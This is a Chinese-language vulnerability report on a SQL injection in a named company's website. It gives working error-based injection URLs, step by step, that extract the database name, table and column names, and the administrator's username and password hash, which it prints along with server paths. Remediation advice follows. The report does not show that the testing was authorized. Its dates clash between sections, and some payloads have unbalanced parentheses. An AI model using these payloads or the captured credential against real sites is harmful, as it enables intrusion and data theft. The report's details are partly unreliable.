SQL 注入漏洞综合报告

1. 漏洞概述
项目 | 内容
漏洞类型 | SQL 注入（SQL Injection）
漏洞等级 | 🔴 高危
影响站点 | http://www.dlhayashi.com
影响范围 | 数据库信息泄露、管理员账号密码获取
漏洞状态 | ✅ 已确认
测试时间 | 2026-03-09 ~ 2026-03-10

2. 技术细节

2.1 漏洞位置
- URL：http://www.dlhayashi.com/index.php?c=text&a=gywm&id=1
- 注入点：id 参数
- 漏洞原因：应用程序未对用户输入进行参数化处理，直接将用户输入拼接到 SQL 语句中

2.2 数据库信息
项目 | 内容
数据库名称 | qdm177261645_db
表名 | jm_admin
字段 | id, username, password, group

2.3 成功获取的数据
用户名 | 密码（加密）
admin | 90763170887b9ef5a364fbfb115

3. 复现步骤

3.1 注入点确认
访问：http://www.dlhayashi.com/index.php?c=text&a=gywm&id=1'
结果：观察到 SQL 错误信息，确认存在 SQL 注入漏洞

3.2 字段数确定
测试 1: http://www.dlhayashi.com/index.php?c=text&a=gywm&id=1 ORDER BY 6
结果：成功（页面正常显示）

测试 2: http://www.dlhayashi.com/index.php?c=text&a=gywm&id=1 ORDER BY 7
结果：失败（出现 SQL 错误）

结论：查询结果有 6 列


3.3 数据库信息获取
Payload: http://www.dlhayashi.com/index.php?c=text&a=gywm&id=10
AND UPDATEXML(1, CONCAT(0x7e, database()), 0x7e), 1) --

结果：成功获取数据库名 qdm177261645_db


3.4 表名获取
Payload: http://www.dlhayashi.com/index.php?c=text&a=gywm&id=10
AND UPDATEXML(1, CONCAT(0x7e,
(SELECT GROUP_CONCAT(table_name) FROM information_schema.TABLES
WHERE table_schema=database()), 0x7e), 1) --

结果：成功获取表名 jm_admin, jm_en, fenlei, jm_on, jm_hdj



3.5 字段名获取
Payload: http://www.dlhayashi.com/index.php?c=text&a=gywm&id=10
AND UPDATEXML(1, CONCAT(0x7e,
(SELECT GROUP_CONCAT(column_name) FROM information_schema.COLUMNS
WHERE table_schema=database() AND table_name='jm_admin'), 0x7e), 1) --

结果：成功获取字段名 id, username, password, group


3.6 管理员账号密码获取
Payload: http://www.dlhayashi.com/index.php?c=text&a=gywm&id=10
AND UPDATEXML(1, CONCAT(0x7e,
(SELECT CONCAT(username, ':', password) FROM jm_admin LIMIT 1), 0x7e), 1) --

结果：成功获取管理员账号密码 admin:90763170887b9ef5a364fbfb115


4. 漏洞验证

4.1 错误信息验证
SQL 错误消息："XPATH syntax error: 'qdm177261645_db'"
SQL 语句："SELECT jm_text.* FROM jm_text WHERE 10 AND UPDATEXML(1,
CONCAT(0x7e, database()), 0x7e), 1) -- LIMIT 1"
SQL 错误代码："7335941"

4.2 数据获取验证
SQL 错误消息："XPATH syntax error: 'admin:90763170887b9ef5a364fbfb115'"
SQL 语句："SELECT jm_text.* FROM jm_text WHERE 10 AND UPDATEXML(1,
CONCAT(0x7e, (SELECT CONCAT(username, ':', password) FROM
jm_admin LIMIT 1), 0x7e), 1) -- LIMIT 1"
SQL 错误代码："7335941"

4.3 技术栈信息
网站框架：FLEA (FLEA.php)
数据库：MySQL
服务器路径：/usr/home/qxu1587640101/htdocs/
PHP 文件：/usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/Driver/Mysql.php

5. 影响分析

5.1 安全影响
影响类型 | 严重程度 | 说明
🔴 信息泄露 | 严重 | 攻击者可以获取数据库中的敏感信息
🔴 权限提升 | 严重 | 获取管理员账号密码后，攻击者可能登录后台管理系统
🟠 数据篡改 | 高危 | 攻击者可能修改数据库中的数据
🟠 服务器控制 | 高危 | 在某些情况下，可能通过 SQL 注入获取服务器权限

5.2 业务影响
- 网站管理权限：管理员账号被泄露可能导致网站被恶意修改
- 客户数据：如果数据库中存储了客户信息，可能导致客户数据泄露
- 品牌声誉：安全漏洞可能影响公司的品牌声誉
- 合规风险：可能违反网络安全法等相关法律法规

6. 修复建议

6.1 立即修复（24 小时内）

1. 使用参数化查询
// ❌ 错误示例（当前代码）
$id = $_GET['id'];
$sql = "SELECT * FROM jm_text WHERE id = $id";

// ✅ 正确示例（参数化查询）
$id = $_GET['id'];
$stmt = $db->prepare("SELECT * FROM jm_text WHERE id = ?");
$stmt->execute([$id]);

2. 输入验证
// 对 id 参数进行类型检查
$id = intval($_GET['id']);
if ($id <= 0) {
die('Invalid ID');
}

3. 错误处理
// ❌ 不要在生产环境显示详细错误
// echo $e->getMessage();

// ✅ 记录错误日志，显示友好提示
error_log($e->getMessage());
die('系统错误，请联系管理员');

4. 权限控制
-- 限制数据库用户权限
REVOKE ALL PRIVILEGES ON *.* FROM 'web_user'@'%';
GRANT SELECT, INSERT, UPDATE, DELETE ON qdm177261645_db.* TO 'web_user'@'%';

6.2 长期修复（1 周内）
- 代码审计：对整个代码库进行安全审计，查找其他潜在的 SQL 注入漏洞
- 安全培训：对开发人员进行安全编码培训
- WAF 部署：考虑部署 Web 应用防火墙，拦截 SQL 注入攻击
- 定期安全测试：定期进行安全测试，及时发现和修复漏洞
- 密码加密：建议使用更强的密码加密算法（如 bcrypt、Argon2）

7. 时间线
时间 | 事件 | 状态
2026-03-29 | 发现 SQL 注入漏洞 | ✅ 完成
2026-03-29 | 确认注入点并确定字段数 | ✅ 完成
2026-03-29 | 获取数据库名称 | ✅ 完成
2026-03-29 | 获取表名和字段名 | ✅ 完成
2026-03-29 | 获取管理员账号密码 | ✅ 完成
2026-03-30 | 生成漏洞报告 | ✅ 完成

8. 测试工具
- 浏览器：Chrome/Edge
- 抓包工具：HackBar
- 测试方法：手工测试 + 报错注入

9. 参考链接
- OWASP SQL Injection
- MySQL UPDATEXML 函数
- FLEA 框架文档

10. 结论
本报告确认了大连（林）精密铸造有限公司网站存在高危 SQL 注入漏洞，攻击者可以通过该漏洞获取数据库信息和管理员账号密码。
修复优先级：高
建议修复时间：24 小时内
复测建议：修复后 7 天内进行复测

